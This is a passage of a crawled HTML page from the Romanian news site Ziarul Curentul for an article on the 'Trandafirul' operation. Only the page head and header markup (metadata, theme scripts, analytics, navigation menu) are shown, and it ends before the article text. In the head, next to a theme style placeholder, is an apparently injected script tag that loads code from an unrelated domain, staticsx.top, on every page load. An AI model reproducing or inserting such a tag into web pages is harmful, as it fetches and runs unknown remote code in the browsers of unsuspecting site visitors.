

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/
body_size: 30295
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi și are clinica lui de diagnostic și tratament | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi și are clinica lui de diagnostic și tratament" />
	<meta property="og:description" content="Trandafirul. Operaţiunea &#8222;Trandafirul&#8221;. Una din cele mai abjecte operațiuni desfășurate de Securitate pentru ştergerea urmelor Revoluției. 43 de cadavre au dispărut din morga Spitalului Judeţean Timişoara, duse la Bucureşti şi incinerate la Crematoriul din Capitală. Cenuşa a fost aruncată într-un canal care, trecând pe la periferia Bucureștiului, colecta și ducea mai departe mizeria întregii Capitale. [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2016-12-19T05:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-16T09:07:55+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="388" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorina Lascăr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Dorina Lascăr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="7 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/","url":"https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/","name":"La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi și are clinica lui de diagnostic și tratament | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/#primaryimage"},"image":{"@id":"https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg","datePublished":"2016-12-19T05:00:00+00:00","dateModified":"2017-09-16T09:07:55+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg","width":450,"height":388,"caption":"operațiunea trandafirul"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc","name":"Dorina Lascăr","url":"https://www.curentul.info/autor/dorina-lascar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi și are clinica lui de diagnostic și tratament" href="https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"08b183d6a0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/39415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=39415' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"fcc1a6e1fa","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/special/",
                                "name": "Special"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/",
                                "name": "La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Dorina Lascăr', 
	'aiwp_dim_2': '2016', 
	'aiwp_dim_3': '2016-12', 
	'aiwp_dim_4': 'Special', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-39415 single-format-standard cookies-not-set la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6970e47cdbc3e_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
